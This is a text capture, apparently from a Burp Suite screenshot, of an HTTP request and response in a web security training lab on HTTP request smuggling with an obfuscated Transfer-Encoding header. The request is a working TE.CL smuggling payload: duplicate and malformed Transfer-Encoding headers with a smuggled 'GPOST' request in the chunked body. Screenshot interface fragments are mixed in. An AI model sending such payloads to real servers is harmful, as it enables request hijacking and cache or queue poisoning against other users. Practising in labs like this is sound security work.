 Request
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=5lZZTF2bEkAjDoluz22oWas8UW7cpc0Z
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-encoding: cow
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Keep-Alive: timeout=0
Connection: close
Content-Length: 4188
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<title>HTTP request smuggling, obfuscating the TE header</title>
</head>
<body>
<div theme="blog">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>HTTP request smuggling, obfuscating the TE header</h2>
? < + > Type a search term 0 matches